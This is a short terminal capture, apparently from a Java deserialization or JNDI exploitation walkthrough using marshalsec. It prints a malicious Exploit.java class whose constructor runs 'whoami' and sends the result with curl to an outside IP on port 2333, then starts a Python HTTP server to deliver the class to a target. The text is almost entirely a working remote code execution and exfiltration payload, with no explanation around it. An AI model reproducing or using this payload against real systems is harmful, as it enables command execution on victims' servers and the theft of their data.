 root@sunny:~/marshalsec/exp# cat Exploit.java
import java.io.BufferedInputStream;
import java.io.BufferedReader;
import java.io.InputStreamReader;
public class Exploit {
    public static String exec(String cmd) throws Exception {
        String sb = "";
        BufferedInputStream in = new BufferedInputStream(Runtime.getRuntime().exec(cmd).getInputStream());
        BufferedReader inBr = new BufferedReader(new InputStreamReader(in));
        String lineStr;
        while ((lineStr = inBr.readLine()) != null)
            sb += lineStr + "\n";
        inBr.close();
        in.close();
        return sb;
    }
    public Exploit() throws Exception {
        String result = "";
        result = exec("whoami");
        String cmd="curl http://47.52 5:2333/"+result;
        throw new Exception(exec(cmd));
    }
    public static void main(String[] args) throws Exception {
        String result = "";
        result = exec("whoami");
        String cmd="curl http://47.5 5:2333/"+result;
        throw new Exception(exec(cmd));
    }
}
root@sunny:~/marshalsec/exp# python -m SimpleHTTPServer 8081
Serving HTTP on 0.0.0.0 port 8081 ...